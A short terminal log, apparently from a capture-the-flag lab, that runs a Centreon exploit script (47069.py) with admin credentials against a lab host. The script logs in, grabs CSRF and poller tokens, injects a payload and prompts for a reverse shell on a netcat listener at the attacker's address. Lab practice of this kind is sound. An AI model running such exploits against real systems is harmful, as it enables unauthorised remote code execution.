 12:38:03root@/tmp >>  python3.6 47069.py http://10.10.10.157/centreon admin passwd 10.10.14.10 1330
[+] Retrieving CSRF token to submit the login form
47069.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser
for this system ("html5lib"). This usually isn't a problem, but if you run this code on another system, or
 in a different virtual environment, it may use a different parser and behave differently.

The code that caused this warning is on line 38 of the file 47069.py. To get rid of this warning, pass the
 additional argument 'features="html5lib"' to the BeautifulSoup constructor.

  soup = BeautifulSoup(html_content)
[+] Login token is : 53d417e59d3148bbe514cec3194af296
[+] Logged In Sucssfully
[+] Retrieving Poller token
47069.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser
for this system ("html5lib"). This usually isn't a problem, but if you run this code on another system, or
 in a different virtual environment, it may use a different parser and behave differently.

The code that caused this warning is on line 56 of the file 47069.py. To get rid of this warning, pass the
 additional argument 'features="html5lib"' to the BeautifulSoup constructor.

  poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : 4730bf8f53d21f4faf38ad8436718043
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !